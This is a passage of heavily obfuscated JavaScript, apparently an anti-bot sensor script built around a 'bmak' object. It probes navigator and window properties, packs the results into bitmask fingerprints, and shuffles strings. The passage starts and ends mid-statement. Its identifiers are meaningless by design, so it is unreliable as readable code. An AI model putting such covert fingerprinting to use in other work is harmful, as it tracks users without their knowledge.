s4Q()[M4Q(In)],'undefined')?s4Q()[M4Q(GdQ)](cc,tE):s4Q()[M4Q(JK)](jO,cs)](),kE(Vk[xn()[QGQ(AD)](T1,GL,Y8)](F3),F3))){OjQ=Wq(Wq(nj));return;}}finally{bE.splice(GD(bAQ,BU),Infinity,s3);if(OjQ){bE.pop();}if(EAQ)throw RXQ;}if(hQQ){bE.pop();}}var HPQ;return bE.pop(),HPQ=F2Q,HPQ;}bE.pop();}break;case B4:{var M2Q=T7Q[wj];bE.push(P3);if(Vk[s4Q()[M4Q(SW)](g6Q,pt)][pL()[pGQ(D3)](GB,TC,cH)](M2Q)){var fAQ;return bE.pop(),fAQ=M2Q,fAQ;}bE.pop();}break;case rX:{var Dx=T7Q[wj];var dkQ;bE.push(D1);return dkQ=Vk[xn()[QGQ(AD)](T1,KRQ,n8)][h7Q()[m7Q(LM)](JK,L1,Sl,lD)](Dx)[xn()[QGQ(vE)].call(null,bD,NO,KM)](function(A2Q){return Dx[A2Q];})[t4Q[dS]],bE.pop(),dkQ;}break;case DG:{var lXQ=T7Q[wj];bE.push(sC);var WZQ=lXQ[kE(typeof xn()[QGQ(S4Q)],TB([],[][[]]))?xn()[QGQ(vE)].call(null,bD,fs,sn):xn()[QGQ(BU)].call(null,OL,TH,EQQ)](function(Dx){return LkQ.apply(this,[rX,arguments]);});var cjQ;return cjQ=WZQ[s4Q()[M4Q(mM)](wb,fM)](kE(typeof pL()[pGQ(GdQ)],TB('',[][[]]))?pL()[pGQ(b1)].call(null,W8,mM,Wq(Wq({}))):pL()[pGQ(Lh)].call(null,vT,Cl,nt)),bE.pop(),cjQ;}break;case h9:{bE.push(ST);try{var G3=bE.length;var QNQ=Wq(nj);var nZQ=TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(Vk[pL()[pGQ(N0)](rT,RL,mM)](Vk[wM()[g9Q(rL)](Qx,Lq,xV,EO)][s4Q()[M4Q(ZH)](rE,Cn)]),Wr(Vk[pL()[pGQ(N0)](rT,RL,qw)](Vk[wM()[g9Q(rL)].apply(null,[Qx,Pl,xV,EO])][j6Q()[rQQ(vl)](PT,qQQ,NQQ,JO,SW,rL)]),BU)),Wr(Vk[pL()[pGQ(N0)](rT,RL,Wq(Wq(BU)))](Vk[wM()[g9Q(rL)].call(null,Qx,KRQ,xV,EO)][j6Q()[rQQ(Ot)](g1,Pl,tD,qn,M3,xV)]),t4Q[XE])),Wr(Vk[pL()[pGQ(N0)](rT,RL,pH)](Vk[wM()[g9Q(rL)](Qx,mD,xV,EO)][s4Q()[M4Q(gkQ)](Fg,lK)]),dS)),Wr(Vk[pL()[pGQ(N0)](rT,RL,Wq(Wq([])))](Vk[s4Q()[M4Q(kB)].call(null,kS,tXQ)][pL()[pGQ(Q7Q)](mjQ,LB,Wq(Wq({})))]),JK)),Wr(Vk[pL()[pGQ(N0)].apply(null,[rT,RL,l1])](Vk[wM()[g9Q(rL)].apply(null,[Qx,S5,xV,EO])][s4Q()[M4Q(vXQ)].apply(null,[gPQ,JZQ])]),t4Q[QO])),Wr(Vk[mB(typeof pL()[pGQ(Lh)],'undefined')?pL()[pGQ(Lh)](F0,cx,cM):pL()[pGQ(N0)](rT,RL,pH)](Vk[wM()[g9Q(rL)].apply(null,[Qx,Lq,xV,EO])][xn()[QGQ(tC)](kT,SW,dp)]),t4Q[pH])),Wr(Vk[pL()[pGQ(N0)].apply(null,[rT,RL,M1])](Vk[kE(typeof wM()[g9Q(fs)],TB([],[][[]]))?wM()[g9Q(rL)].apply(null,[Qx,mD,xV,EO]):wM()[g9Q(th)](Sn,KL,U1,bL)][pL()[pGQ(In)](cE,Mq,th)]),qX[pL()[pGQ(WO)](JC,G1,Wq(Wq(BU)))]())),Wr(Vk[pL()[pGQ(N0)](rT,RL,pt)](Vk[wM()[g9Q(rL)](Qx,GL,xV,EO)][pL()[pGQ(cH)](Oz,Z5,lq)]),qw)),Wr(Vk[pL()[pGQ(N0)].call(null,rT,RL,GdQ)](Vk[kE(typeof wM()[g9Q(Pt)],TB(xn()[QGQ(xV)](v0,JK,sQ),[][[]]))?wM()[g9Q(rL)].apply(null,[Qx,AM,xV,EO]):wM()[g9Q(th)](Rt,rL,rjQ,zC)][j6Q()[rQQ(sl)](RO,pt,XL,GL,th,xV)]),xV)),Wr(Vk[mB(typeof pL()[pGQ(pT)],'undefined')?pL()[pGQ(Lh)].call(null,Bx,W3,j3):pL()[pGQ(N0)](rT,RL,gF)](Vk[wM()[g9Q(rL)](Qx,v0,xV,EO)][wM()[g9Q(KRQ)](RO,WE,tw,VL)]),gF)),Wr(Vk[pL()[pGQ(N0)](rT,RL,KL)](Vk[wM()[g9Q(rL)].call(null,Qx,GdQ,xV,EO)][s4Q()[M4Q(k1)].call(null,pK,UZQ)]),BW)),Wr(Vk[mB(typeof pL()[pGQ(DB)],'undefined')?pL()[pGQ(Lh)](JZQ,sT,cM):pL()[pGQ(N0)](rT,RL,Wq(Wq([])))](Vk[kE(typeof wM()[g9Q(dD)],TB([],[][[]]))?wM()[g9Q(rL)](Qx,qw,xV,EO):wM()[g9Q(th)](bQQ,KT,Jn,Ls)][pL()[pGQ(qL)](CjQ,UZQ,Wq({}))]),LM)),Wr(Vk[pL()[pGQ(N0)].call(null,rT,RL,cH)](Vk[wM()[g9Q(rL)].apply(null,[Qx,ZC,xV,EO])][s4Q()[M4Q(MC)](Bz,EL)]),tw)),Wr(Vk[pL()[pGQ(N0)](rT,RL,mL)](Vk[kE(typeof wM()[g9Q(XL)],TB([],[][[]]))?wM()[g9Q(rL)](Qx,xC,xV,EO):wM()[g9Q(th)].call(null,k1,S5,Y9Q,Js)][xn()[QGQ(fC)].call(null,zZQ,Wq(Wq([])),zM)]),kB)),Wr(Vk[pL()[pGQ(N0)].apply(null,[rT,RL,NB])](Vk[wM()[g9Q(rL)].apply(null,[Qx,Pl,xV,EO])][mB(typeof xn()[QGQ(Ll)],TB([],[][[]]))?xn()[QGQ(BU)](HE,cH,jD):xn()[QGQ(xq)](PB,l1,LV)]),rL)),Wr(Vk[pL()[pGQ(N0)](rT,RL,BU)](Vk[wM()[g9Q(rL)].call(null,Qx,GL,xV,EO)][xn()[QGQ(YM)](qz,bO,IF)]),Pt)),Wr(Vk[pL()[pGQ(N0)](rT,RL,Wq(Wq({})))](Vk[mB(typeof wM()[g9Q(XL)],TB(xn()[QGQ(xV)].apply(null,[v0,WGQ,sQ]),[][[]]))?wM()[g9Q(th)](ms,X8,Ht,PC):wM()[g9Q(rL)].apply(null,[Qx,tw,xV,EO])][mB(typeof h7Q()[m7Q(M1)],'undefined')?h7Q()[m7Q(lm)](U5,N0,qD,Zq):h7Q()[m7Q(Et)](rL,pH,KL,c7Q)]),IM)),Wr(Vk[pL()[pGQ(N0)](rT,RL,Wq(M1))](Vk[wM()[g9Q(rL)].apply(null,[Qx,qz,xV,EO])][kE(typeof xn()[QGQ(dD)],TB([],[][[]]))?xn()[QGQ(LB)](XE,VL,RI):xn()[QGQ(BU)](wD,SW,UNQ)]),t4Q[pC])),Wr(Vk[pL()[pGQ(N0)](rT,RL,Wq(Wq(BU)))](Vk[wM()[g9Q(rL)](Qx,SW,xV,EO)][xn()[QGQ(j3)](At,NO,ZM)]),SW)),Wr(Vk[pL()[pGQ(N0)](rT,RL,Wq(Wq(M1)))](Vk[wM()[g9Q(rL)](Qx,pH,xV,EO)][s4Q()[M4Q(SE)](vK,BT)]),XE)),Wr(Vk[pL()[pGQ(N0)].apply(null,[rT,RL,l1])](Vk[mB(typeof wM()[g9Q(dD)],TB([],[][[]]))?wM()[g9Q(th)].apply(null,[U4Q,pC,QT,cH]):wM()[g9Q(rL)].apply(null,[Qx,Qq,xV,EO])][xn()[QGQ(Y3)](rL,j3,LI)]),QO)),Wr(Vk[pL()[pGQ(N0)](rT,RL,Lh)](Vk[wM()[g9Q(rL)](Qx,js,xV,EO)][xn()[QGQ(kT)](lm,AM,Gw)]),cM)),Wr(Vk[pL()[pGQ(N0)].apply(null,[rT,RL,L1])](Vk[s4Q()[M4Q(v0)](cL,TL)][s4Q()[M4Q(tw)](Uh,XE)]),t4Q[mC])),Wr(Vk[pL()[pGQ(N0)](rT,RL,qn)](Vk[s4Q()[M4Q(kB)](kS,tXQ)][xn()[QGQ(RL)](tXQ,nT,gh)]),QH));var Z2Q;return bE.pop(),Z2Q=nZQ,Z2Q;}catch(mGQ){bE.splice(GD(G3,BU),Infinity,ST);var kx;return bE.pop(),kx=t4Q[dS],kx;}bE.pop();}break;case g6:{bE.push(JPQ);var V4Q=Vk[s4Q()[M4Q(Pt)](OY,Mq)][xn()[QGQ(qT)].call(null,D0,XE,qh)]?BU:t4Q[dS];var HGQ=Vk[s4Q()[M4Q(Pt)].apply(null,[OY,Mq])][s4Q()[M4Q(LB)].call(null,ZM,IC)]?t4Q[BU]:M1;var fx=Vk[s4Q()[M4Q(Pt)](OY,Mq)][xn()[QGQ(SGQ)](BD,lK,Uw)]?BU:t4Q[dS];var jdQ=Vk[kE(typeof s4Q()[M4Q(mM)],'undefined')?s4Q()[M4Q(Pt)](OY,Mq):s4Q()[M4Q(JK)](hL,Zt)][s4Q()[M4Q(Y3)](xm,wE)]?BU:M1;var CRQ=Vk[s4Q()[M4Q(Pt)].apply(null,[OY,Mq])][s4Q()[M4Q(p4Q)].call(null,np,x9Q)]?BU:M1;var d7Q=Vk[s4Q()[M4Q(Pt)].call(null,OY,Mq)][s4Q()[M4Q(HXQ)](hW,pH)]?t4Q[BU]:M1;var vx=Vk[s4Q()[M4Q(Pt)](OY,Mq)][s4Q()[M4Q(S4Q)].apply(null,[QF,JK])]?t4Q[BU]:M1;var x5=Vk[s4Q()[M4Q(Pt)].call(null,OY,Mq)][KXQ()[j4Q(mD)].apply(null,[th,X5,bl,S5,GdQ,BW])]?BU:M1;var ckQ=Vk[s4Q()[M4Q(Pt)](OY,Mq)][xn()[QGQ(UL)](ZdQ,XE,Lw)]?BU:t4Q[dS];var h6Q=Vk[mB(typeof j6Q()[rQQ(lK)],'undefined')?j6Q()[rQQ(dS)].apply(null,[OM,mC,X1,pC,M3,qNQ]):j6Q()[rQQ(bO)].apply(null,[Tl,Ot,nO,tr,M8,qw])][pL()[pGQ(th)](LI,Lt,TH)].bind?t4Q[BU]:t4Q[dS];var IjQ=Vk[s4Q()[M4Q(Pt)](OY,Mq)][xn()[QGQ(f8)].call(null,AZQ,OO,b5)]?BU:M1;var hx=Vk[s4Q()[M4Q(Pt)].apply(null,[OY,Mq])][xn()[QGQ(D2Q)].call(null,Nq,bO,vY)]?BU:t4Q[dS];var RkQ;var n7Q;try{var sNQ=bE.length;var DQQ=Wq([]);RkQ=Vk[kE(typeof s4Q()[M4Q(JH)],TB([],[][[]]))?s4Q()[M4Q(Pt)](OY,Mq):s4Q()[M4Q(JK)](HRQ,Rs)][xn()[QGQ(M6Q)].call(null,m0,zjQ,nL)]?BU:M1;}catch(W2Q){bE.splice(GD(sNQ,BU),Infinity,JPQ);RkQ=M1;}try{var TGQ=bE.length;var S2Q=Wq(Wq(wj));n7Q=Vk[s4Q()[M4Q(Pt)](OY,Mq)][kE(typeof pL()[pGQ(fs)],TB('',[][[]]))?pL()[pGQ(hE)](ZY,PB,vl):pL()[pGQ(Lh)].apply(null,[dS,th,pt])]?BU:M1;}catch(T6Q){bE.splice(GD(TGQ,BU),Infinity,JPQ);n7Q=M1;}var hNQ;return bE.pop(),hNQ=TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(TB(V4Q,Wr(HGQ,BU)),Wr(fx,lm)),Wr(jdQ,dS)),Wr(CRQ,JK)),Wr(d7Q,th)),Wr(vx,t4Q[pH])),Wr(x5,tr)),Wr(RkQ,qw)),Wr(n7Q,xV)),Wr(ckQ,gF)),Wr(h6Q,BW)),Wr(IjQ,LM)),Wr(hx,tw)),hNQ;}break;case k9:{var AGQ=T7Q[wj];bE.push(Dt);var z5=xn()[QGQ(xV)].apply(null,[v0,KT,pg]);var Z3=pL()[pGQ(Y3)].call(null,GE,pPQ,Wq(Wq({})));var LZQ=M1;var U3=AGQ[pL()[pGQ(JH)].apply(null,[Yz,Yn,GC])]();while(Os(LZQ,U3[xn()[QGQ(M1)](JH,Wq(Wq({})),Yg)])){if(KH(Z3[kE(typeof pL()[pGQ(gl)],'undefined')?pL()[pGQ(Z5)](Up,YL,LGQ):pL()[pGQ(Lh)].call(null,ct,M0,pC)](U3[mB(typeof xn()[QGQ(Pt)],TB([],[][[]]))?xn()[QGQ(BU)].apply(null,[g6Q,Wq(M1),lm]):xn()[QGQ(gF)](nt,l1,Uw)](LZQ)),M1)||KH(Z3[pL()[pGQ(Z5)](Up,YL,L1)](U3[xn()[QGQ(gF)](nt,VL,Uw)](TB(LZQ,BU))),t4Q[dS])){z5+=BU;}else{z5+=M1;}LZQ=TB(LZQ,t4Q[XE]);}var vjQ;return bE.pop(),vjQ=z5,vjQ;}break;case gQ:{bE.push(k1);var H5;var s9Q;var sjQ;for(H5=M1;Os(H5,T7Q[xn()[QGQ(M1)](JH,qz,gS)]);H5+=t4Q[BU]){sjQ=T7Q[H5];}s9Q=sjQ[wM()[g9Q(Ot)](Cs,qNQ,th,cH)]();if(Vk[s4Q()[M4Q(Pt)](lw,Mq)].bmak[s4Q()[M4Q(DkQ)](Cz,zZQ)][s9Q]){Vk[mB(typeof s4Q()[M4Q(tw)],TB('',[][[]]))?s4Q()[M4Q(JK)](dl,p5):s4Q()[M4Q(Pt)](lw,Mq)].bmak[s4Q()[M4Q(DkQ)](Cz,zZQ)][s9Q].apply(Vk[kE(typeof s4Q()[M4Q(YM)],TB('',[][[]]))?s4Q()[M4Q(Pt)](lw,Mq):s4Q()[M4Q(JK)].apply(null,[bC,OGQ])].bmak[s4Q()[M4Q(DkQ)](Cz,zZQ)],sjQ);}bE.pop();}break;case Pd:{var rdQ=I8;bE.push(HM);var sx=kE(typeof xn()[QGQ(WO)],'undefined')?xn()[QGQ(xV)](v0,kB,XQ):xn()[QGQ(BU)](wO,Cn,z8);for(var K9Q=M1;Os(K9Q,rdQ);K9Q++){sx+=mB(typeof j6Q()[rQQ(dS)],TB(xn()[QGQ(xV)](v0,Pt,XQ),[][[]]))?j6Q()[rQQ(dS)].apply(null,[ps,dl,E4Q,TH,Wq(Wq({})),G1]):j6Q()[rQQ(LM)](D1,mC,ls,js,qn,Lh);rdQ++;}bE.pop();}break;case bV:{bE.push(JjQ);Vk[j6Q()[rQQ(lq)].call(null,UE,NB,jO,dL,XD,gF)](function(){return LkQ.apply(this,[Pd,arguments]);},kl);bE.pop();}break;}};var BRQ=function(){return PU.apply(this,[k6,arguments]);};function GcA(){nj=+ ! +[],wj=+[],jN=+ ! +[]+! +[]+! +[],P=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],E=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],zN=! +[]+! +[]+! +[]+! +[],zG=! +[]+! +[],XA=+ ! +[]+! +[]+! +[]+! +[]+! +[],jR=[+ ! +[]]+[+[]]-+ ! +[],B4=[+ ! +[]]+[+[]]-[],OQ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}var GZQ=function wZQ(bZQ,zNQ){'use strict';var Nx=wZQ;switch(bZQ){case A4:{var H3=zNQ[wj];var x4Q;bE.push(b0);return x4Q=q8(S9,[wM()[g9Q(BW)](r3,zjQ,tr,Xn),H3]),bE.pop(),x4Q;}break;case kN:{return this;}break;case wR:{return this;}break;case nj:{var XGQ;bE.push(DM);return XGQ=KXQ()[j4Q(kB)](AD,cH,qPQ,tE,rL,N0),bE.pop(),XGQ;}break;case mQ:{var xRQ=zNQ[wj];bE.push(Oz);var pAQ=Vk[mB(typeof xn()[QGQ(RNQ)],TB([],[][[]]))?xn()[QGQ(BU)].apply(null,[hq,ZC,N3]):xn()[QGQ(AD)].call(null,T1,OO,G2Q)](xRQ);var pXQ=[];for(var A3 in pAQ)pXQ[s4Q()[M4Q(lm)](Zc,C8)](A3);pXQ[pL()[pGQ(tE)].call(null,zm,IC,Wq([]))]();var QQQ;return QQQ=function YNQ(){bE.push(Xt);for(;pXQ[xn()[QGQ(M1)](JH,BW,GS)];){var dPQ=pXQ[s4Q()[M4Q(KT)](J7Q,Nn)]();if(Ec(dPQ,pAQ)){var VPQ;return YNQ[mB(typeof h7Q()[m7Q(lK)],TB([],[][[]]))?h7Q()[m7Q(lm)].apply(null,[gL,lq,SD,OB]):h7Q()[m7Q(M1)](th,I1,LO,hPQ)]=dPQ,YNQ[mB(typeof xn()[QGQ(FO)],TB([],[][[]]))?xn()[QGQ(BU)](vM,j3,H0):xn()[QGQ(tE)](NQQ,XD,jD)]=Wq(BU),bE.pop(),VPQ=YNQ,VPQ;}}YNQ[xn()[QGQ(tE)](NQQ,tE,jD)]=Wq(M1);var XkQ;return bE.pop(),XkQ=YNQ,XkQ;},bE.pop(),QQQ;}break;case RG:{bE.push(W8);this[xn()[QGQ(tE)](NQQ,sl,Hb)]=Wq(M1);var JGQ=this[mB(typeof s4Q()[M4Q(CGQ)],'undefined')?s4Q()[M4Q(JK)](B1,MC):s4Q()[M4Q(Cn)](KI,M8)][M1][xn()[QGQ(GdQ)].apply(null,[R9Q,nT,fS])];if(mB(KXQ()[j4Q(xV)].call(null,th,mL,UH,qNQ,nt,Wq([])),JGQ[pL()[pGQ(WE)](kS,FE,Wq(Wq(M1)))]))throw JGQ[s4Q()[M4Q(L1)].call(null,Kb,mD)];var F4Q;return F4Q=this[mB(typeof xn()[QGQ(GM)],TB('',[][[]]))?xn()[QGQ(BU)].call(null,wH,GL,HRQ):xn()[QGQ(JZQ)].call(null,Q7Q,zjQ,Zr)],bE.pop(),F4Q;}break;case wf:{var CPQ=zNQ[wj];var MRQ=zNQ[nj];bE.push(VQQ);var hZQ;var rZQ;var qZQ;var L4Q;var KkQ=mB(typeof pL()[pGQ(xC)],TB([],[][[]]))?pL()[pGQ(Lh)](K5,L2Q,Pt):pL()[pGQ(rL)].apply(null,[JS,AD,BT]);var Z6Q=CPQ[pL()[pGQ(Pt)](SY,M1,Ml)](KkQ);for(L4Q=M1;Os(L4Q,Z6Q[xn()[QGQ(M1)](JH,ZC,Uv)]);L4Q++){hZQ=bH(Zh(lx(MRQ,qw),t4Q[xV]),Z6Q[xn()[QGQ(M1)].apply(null,[JH,qn,Uv])]);MRQ*=t4Q[gF];MRQ&=t4Q[BW];MRQ+=t4Q[tw];MRQ&=t4Q[LM];rZQ=bH(Zh(lx(MRQ,qw),t4Q[xV]),Z6Q[xn()[QGQ(M1)](JH,gF,Uv)]);MRQ*=t4Q[gF];MRQ&=t4Q[BW];MRQ+=t4Q[tw];MRQ&=qX[KXQ()[j4Q(M1)](Pt,zRQ,FT,tE,LGQ,M8)]();qZQ=Z6Q[hZQ];Z6Q[hZQ]=Z6Q[rZQ];Z6Q[rZQ]=qZQ;}var K4Q;return K4Q=Z6Q[s4Q()[M4Q(mM)](bm,fM)](KkQ),bE.pop(),K4Q;}break;case l6:{var FjQ=zNQ[wj];bE.push(CB);if(kE(typeof FjQ,pL()[pGQ(qw)].call(null,F8,Lh,WGQ))){var vZQ;return vZQ=xn()[QGQ(xV)](v0,th,DK),bE.pop(),vZQ;}var QdQ;return QdQ=FjQ[xn()[QGQ(M3)].apply(null,[IM,mM,YJ])](new (Vk[xn()[QGQ(TH)].call(null,hn,qz,WH)])(s4Q()[M4Q(AT)](f1,f3),KXQ()[j4Q(rL)](BU,YGQ,QXQ,Wq(Wq(M1)),qw,rL)),h7Q()[m7Q(kB)].call(null,BU,R0,Zl,Yt))[xn()[QGQ(M3)](IM,Wq(Wq(M1)),YJ)](new (Vk[xn()[QGQ(TH)](hn,mD,WH)])(kE(typeof s4Q()[M4Q(GC)],TB([],[][[]]))?s4Q()[M4Q(JZQ)](gXQ,QH):s4Q()[M4Q(JK)](xV,dAQ),KXQ()[j4Q(rL)].apply(null,[BU,YGQ,QXQ,Wq(Wq(M1)),Lq,WE])),mB(typeof s4Q()[M4Q(Pt)],'undefined')?s4Q()[M4Q(JK)](b8,cM):s4Q()[M4Q(Ml)](Im,cs))[mB(typeof xn()[QGQ(BU)],'undefined')?xn()[QGQ(BU)](sD,VL,Qn):xn()[QGQ(M3)](IM,GM,YJ)](new (Vk[xn()[QGQ(TH)](hn,Wq(BU),WH)])(kE(typeof pL()[pGQ(qQQ)],'undefined')?pL()[pGQ(Lq)](Bz,MT,TH):pL()[pGQ(Lh)].apply(null,[wD,tL,cs]),KXQ()[j4Q(rL)].call(null,BU,YGQ,QXQ,Lq,dL,vB)),xn()[QGQ(GM)](xg,NO,Gh))[kE(typeof xn()[QGQ(IM)],TB('',[][[]]))?xn()[QGQ(M3)](IM,NO,YJ):xn()[QGQ(BU)](IM,XE,JPQ)](new (Vk[xn()[QGQ(TH)].call(null,hn,QO,WH)])(kE(typeof s4Q()[M4Q(qz)],TB('',[][[]]))?s4Q()[M4Q(b1)](LK,fPQ):s4Q()[M4Q(JK)](dAQ,gB),kE(typeof KXQ()[j4Q(rL)],'undefined')?KXQ()[j4Q(rL)].apply(null,[BU,YGQ,QXQ,JO,BW,GM]):KXQ()[j4Q(tr)](Gq,f8,ft,MH,GM,JK)),s4Q()[M4Q(N0)].call(null,QM,Yn))[kE(typeof xn()[QGQ(lK)],TB('',[][[]]))?xn()[QGQ(M3)](IM,Wq(BU),YJ):xn()[QGQ(BU)].apply(null,[bL,dS,Yx])](new (Vk[mB(typeof xn()[QGQ(b1)],TB([],[][[]]))?xn()[QGQ(BU)].call(null,jH,qQQ,WO):xn()[QGQ(TH)](hn,KT,WH)])(s4Q()[M4Q(mL)](XC,X8),KXQ()[j4Q(rL)].apply(null,[BU,YGQ,QXQ,QH,BU,Wq(Wq(BU))])),xn()[QGQ(l1)](AO,Wq(Wq([])),Mc))[xn()[QGQ(M3)](IM,Wq({}),YJ)](new (Vk[mB(typeof xn()[QGQ(mL)],TB([],[][[]]))?xn()[QGQ(BU)].apply(null,[xH,LGQ,NH]):xn()[QGQ(TH)](hn,AD,WH)])(h7Q()[m7Q(rL)](JK,GL,qT,Fs),KXQ()[j4Q(rL)].call(null,BU,YGQ,QXQ,lK,LGQ,mD)),pL()[pGQ(vB)](kH,Et,Lq))[mB(typeof xn()[QGQ(JZQ)],'undefined')?xn()[QGQ(BU)].apply(null,[FD,JO,R9Q]):xn()[QGQ(M3)](IM,XE,YJ)](new (Vk[xn()[QGQ(TH)].apply(null,[hn,Wq(BU),WH])])(s4Q()[M4Q(M3)].apply(null,[Bv,d8]),KXQ()[j4Q(rL)](BU,YGQ,QXQ,Ot,dD,TL)),xn()[QGQ(pt)](Vx,qNQ,hK))[xn()[QGQ(M3)](IM,Wq(BU),YJ)](new (Vk[xn()[QGQ(TH)](hn,bO,WH)])(xn()[QGQ(I1)].call(null,X5,dD,Xw),KXQ()[j4Q(rL)].call(null,BU,YGQ,QXQ,JK,KRQ,js)),xn()[QGQ(WGQ)].call(null,fs,IM,gE))[xn()[QGQ(AT)](qT,Wq([]),ZD)](M1,xg),bE.pop(),QdQ;}break;case S4:{var Y5=zNQ[wj];var tkQ=zNQ[nj];bE.push(zL);var T9Q;return T9Q=TB(Vk[s4Q()[M4Q(kB)].apply(null,[Gh,tXQ])][pL()[pGQ(L1)](b0,dAQ,KL)](W9Q(Vk[s4Q()[M4Q(kB)](Gh,tXQ)][j6Q()[rQQ(LM)].apply(null,[rO,BW,ls,Ml,AT,Lh])](),TB(GD(tkQ,Y5),BU))),Y5),bE.pop(),T9Q;}break;case ck:{var cZQ=zNQ[wj];bE.push(cPQ);var HQQ=new (Vk[s4Q()[M4Q(l1)].call(null,bp,lm)])();var F6Q=HQQ[s4Q()[M4Q(pt)](jv,Y3)](cZQ);var EZQ=xn()[QGQ(xV)](v0,fs,OF);F6Q[xn()[QGQ(NB)](n1,GdQ,ZW)](function(kPQ){bE.push(BQQ);EZQ+=Vk[xn()[QGQ(tw)].apply(null,[I8,ZC,rm])][j6Q()[rQQ(JK)].apply(null,[rr,pH,ZdQ,sl,xV,LM])](kPQ);bE.pop();});var Rx;return Rx=Vk[pL()[pGQ(LM)].apply(null,[fr,wC,QO])](EZQ),bE.pop(),Rx;}break;case KA:{var TjQ;bE.push(zD);return TjQ=new (Vk[h7Q()[m7Q(Pt)](JK,IM,xz,d9Q)])()[wM()[g9Q(Pt)].apply(null,[Xs,js,IM,Pt])](),bE.pop(),TjQ;}break;case S9:{bE.push(H6Q);var J9Q=[pL()[pGQ(Pl)](q1,JZQ,sl),wM()[g9Q(IM)](tH,GdQ,rL,hT),mB(typeof s4Q()[M4Q(mC)],TB([],[][[]]))?s4Q()[M4Q(JK)](c1,m9Q):s4Q()[M4Q(X8)].call(null,kI,TQQ),pL()[pGQ(KL)](FS,Lq,QH),kE(typeof s4Q()[M4Q(n1)],TB('',[][[]]))?s4Q()[M4Q(g3)].apply(null,[x3,tr]):s4Q()[M4Q(JK)](NT,T2Q),pL()[pGQ(nT)].apply(null,[f9Q,cs,TL]),j6Q()[rQQ(tw)].call(null,x6Q,XL,vl,mD,mM,xC),s4Q()[M4Q(XD)](GY,Gs),s4Q()[M4Q(GL)](OU,g3),s4Q()[M4Q(LGQ)](VE,D3),pL()[pGQ(dl)].call(null,Gc,NO,qz),h7Q()[m7Q(IM)].call(null,IM,LM,M8,Cz),pL()[pGQ(BT)].call(null,UD,F0,GM),s4Q()[M4Q(S5)](NY,XD),pL()[pGQ(AT)].call(null,DY,qz,l1),mB(typeof s4Q()[M4Q(WE)],'undefined')?s4Q()[M4Q(JK)].call(null,wq,vH):s4Q()[M4Q(TL)](CL,OO),pL()[pGQ(JZQ)](cF,IM,Wq(M1)),kE(typeof xn()[QGQ(fs)],'undefined')?xn()[QGQ(qNQ)](X1,Wq({}),CO):xn()[QGQ(BU)](Gt,TH,wO),xn()[QGQ(zjQ)].call(null,FO,LM,nB),xn()[QGQ(pPQ)].call(null,In,Wq([]),S8),s4Q()[M4Q(R0)](DD,DkQ),kE(typeof s4Q()[M4Q(tr)],TB('',[][[]]))?s4Q()[M4Q(qNQ)].call(null,NU,YM):s4Q()[M4Q(JK)](wT,xE),j6Q()[rQQ(kB)](Xn,nT,HXQ,gF,zjQ,lK),xn()[QGQ(xg)].call(null,qNQ,g3,sz),s4Q()[M4Q(zjQ)].apply(null,[T0,LH]),kE(typeof xn()[QGQ(QH)],TB('',[][[]]))?xn()[QGQ(SNQ)](zB,JO,x0):xn()[QGQ(BU)].call(null,rt,js,SW),s4Q()[M4Q(pPQ)](AY,tPQ)];if(xL(typeof Vk[wM()[g9Q(rL)](J1,BW,xV,EO)][pL()[pGQ(Ml)].apply(null,[hC,wq,Wq(BU)])],xn()[QGQ(QO)](Cn,qz,mz))){var tNQ;return bE.pop(),tNQ=null,tNQ;}var rAQ=J9Q[xn()[QGQ(M1)].call(null,JH,qw,fF)];var s2Q=xn()[QGQ(xV)](v0,Et,M6);for(var FGQ=M1;Os(FGQ,rAQ);FGQ++){var J4Q=J9Q[FGQ];if(kE(Vk[mB(typeof wM()[g9Q(qw)],TB(xn()[QGQ(xV)](v0,Wq(Wq({})),M6),[][[]]))?wM()[g9Q(th)].apply(null,[O0,vl,qM,Rt]):wM()[g9Q(rL)](J1,mM,xV,EO)][kE(typeof pL()[pGQ(XL)],TB('',[][[]]))?pL()[pGQ(Ml)](hC,wq,Wq(BU)):pL()[pGQ(Lh)].apply(null,[LC,p0,GC])][J4Q],undefined)){s2Q=xn()[QGQ(xV)].call(null,v0,vl,M6)[pL()[pGQ(cM)](vs,OO,pPQ)](s2Q,mB(typeof pL()[pGQ(qz)],'undefined')?pL()[pGQ(Lh)](ND,v4Q,L1):pL()[pGQ(b1)].call(null,Xl,mM,dS))[pL()[pGQ(cM)](vs,OO,js)](FGQ);}}var gRQ;return bE.pop(),gRQ=s2Q,gRQ;}break;case z9:{bE.push(hGQ);var P4Q;return P4Q=mB(typeof Vk[s4Q()[M4Q(Pt)].call(null,Sp,Mq)][s4Q()[M4Q(xg)].call(null,pI,tD)],wM()[g9Q(M1)](Dn,L1,qw,M3))||mB(typeof Vk[s4Q()[M4Q(Pt)].apply(null,[Sp,Mq])][xn()[QGQ(Z5)](qw,v0,SU)],wM()[g9Q(M1)].apply(null,[Dn,lm,qw,M3]))||mB(typeof Vk[s4Q()[M4Q(Pt)].call(null,Sp,Mq)][j6Q()[rQQ(rL)].apply(null,[qM,WE,Rq,Pl,g3,M8])],wM()[g9Q(M1)](Dn,dl,qw,M3)),bE.pop(),P4Q;}break;case CR:{bE.push(B2Q);try{var k6Q=bE.length;var j2Q=Wq({});var ZAQ;return ZAQ=Wq(Wq(Vk[s4Q()[M4Q(Pt)](ng,Mq)][xn()[QGQ(SkQ)](rM,AT,nC)])),bE.pop(),ZAQ;}catch(j9Q){bE.splice(GD(k6Q,BU),Infinity,B2Q);var sRQ;return bE.pop(),sRQ=Wq({}),sRQ;}bE.pop();}break;case Sf:{bE.push(AQQ);try{var I3=bE.length;var XdQ=Wq({});var h9Q;return h9Q=Wq(Wq(Vk[s4Q()[M4Q(Pt)].call(null,Hv,Mq)][mB(typeof xn()[QGQ(mM)],TB([],[][[]]))?xn()[QGQ(BU)](Fm,dl,f8):xn()[QGQ(P1)](lB,S5,PT)])),bE.pop(),h9Q;}catch(l5){bE.splice(GD(I3,BU),Infinity,AQQ);var ONQ;return bE.pop(),ONQ=Wq([]),ONQ;}bE.pop();}break;case jX:{var CXQ;bE.push(G5);return 